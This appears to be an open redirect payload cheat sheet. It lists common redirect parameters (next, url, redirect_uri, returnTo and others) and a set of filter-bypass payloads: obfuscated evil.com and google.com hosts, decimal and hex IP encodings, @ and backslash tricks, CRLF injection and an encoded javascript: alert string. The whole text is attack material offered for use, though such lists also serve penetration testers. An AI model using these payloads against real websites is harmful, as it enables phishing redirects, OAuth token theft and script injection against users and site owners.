 Common injection points / parameters
/{payload}
?next={payload}
?url={payload}
?target={payload}
?rurl={payload}
?dest={payload}
?destination={payload}
?redir={payload}
?redirect_uri={payload}
?redirect_url={payload}
?redirect={payload}
/redirect/{payload}
/cgi-bin/redirect.cgi?{payload}
/out/{payload}
/out?{payload}
?view={payload}
/login?to={payload}
?image_url={payload}
?go={payload}
?return={payload}
?returnTo={payload}
?return_to={payload}
?checkout_url={payload}
?continue={payload}
?return_path={payload}

Bypass Techniques

////google%E3%80%82com
//google.com?
///www.x.com@evil.com/
http:evil.com
//.@.@google.com
/\youtube.com
//2130706433
//0x7f000001
//3627732462
//1113625217
//google
//google@google.com
Http:3627732462
http:http:evil[.]com
http:/evil%252ecom
///www.x.com@evil.com
/%0D/google.com
java%0a%0ascript%0d%0d:alert(0)
%0d%0ahttp://google.com